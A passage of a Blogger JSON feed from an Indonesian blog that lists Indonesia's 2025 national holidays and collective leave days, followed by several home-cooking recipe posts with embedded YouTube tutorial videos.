Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-53843668215808460"},"published":{"$t":"2022-09-15T10:22:00.028+07:00"},"updated":{"$t":"2022-10-05T10:27:36.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep camilan praktis dan super mudah yaitu Jamur Enoki Crispy Renyah.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s640\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/w640-h480\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E1 bungkus kecil jamur enoki\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECara pembuatannya untuk lebih detail, Bunda Salihah dapat mengikuti video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"355\" src=\"https:\/\/www.youtube.com\/embed\/xeI5iRFk4Ko\" width=\"640\" youtube-src-id=\"xeI5iRFk4Ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/53843668215808460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html","title":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s72-w640-h480-c\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3651908301597880284"},"published":{"$t":"2022-08-04T10:12:00.025+07:00"},"updated":{"$t":"2022-10-05T10:20:33.892+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep udang tahu krispi saus telur asin yang kaya akan protein.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s640\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/w640-h480\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E250 gram udang, hilangkan kepala dan sisakan ekornya\u003C\/li\u003E\u003Cli\u003ETahu, potong dadu\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003Cli\u003EMinyak goreng\u003C\/li\u003E\u003Cli\u003ELada\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2 sdm margarin\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih, cincang\u003C\/li\u003E\u003Cli\u003E1 sdt saus tiram\u003C\/li\u003E\u003Cli\u003E1 batang daun bawang\u003C\/li\u003E\u003Cli\u003E3 butir kuning telur asin\u003C\/li\u003E\u003Cli\u003E2 buah cabai merah\u003C\/li\u003E\u003Cli\u003E2 buah cabai hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cdiv\u003EPembuatan masakan ini begitu mudah, Bunda Salihah dapat menyimak dan praktek langsung dengan melihat video tutorial sebagai berikut:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" 